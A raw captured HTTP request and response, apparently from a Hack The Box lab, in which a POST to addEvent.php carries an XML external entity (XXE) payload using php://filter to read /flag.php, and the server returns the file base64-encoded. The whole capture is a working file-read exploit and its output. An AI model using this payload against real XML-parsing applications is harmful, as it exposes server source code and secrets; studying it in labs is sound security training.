 Request
Method Header: Text Body: Text Send
POST http://104.248.173.13:30178/addEvent.php HTTP/1.1
Host: 104.248.173.13:30178
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: https://104.248.173.13:30178/event.php
Content-Type: text/plain;charset=UTF-8
Origin: https://104.248.173.13:30178
Content-Length: 190
Connection: keep-alive
Cookie: htb_sessid=MDg0ZTAzNDNhMDQ4NmZmMDU1MzBkZjZjNzA1YzhiYjQ%3D; PHPSESSID=
n7s2kc7oo0tes8uginstsb2rpb; uid=52
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
<!DOCTYPE name [
  <!ENTITY company SYSTEM "php://filter/convert.base64-encode/resource=/flag.php">
]>
<root>
<name>&company;</name>
<details>lol</details>
<date></date>
</root>
Response
Header: Text Body: Text
HTTP/1.1 200 OK
Date: Fri, 05 Aug 2022 14:42:56 GMT
Server: Apache/2.4.41 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 86
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Event
'PD9waHAgJGZsYWcgPSAiSFRCe200NTczcl93M2JfNDc3NGNrM3J9IjsgPz4K
' has been created.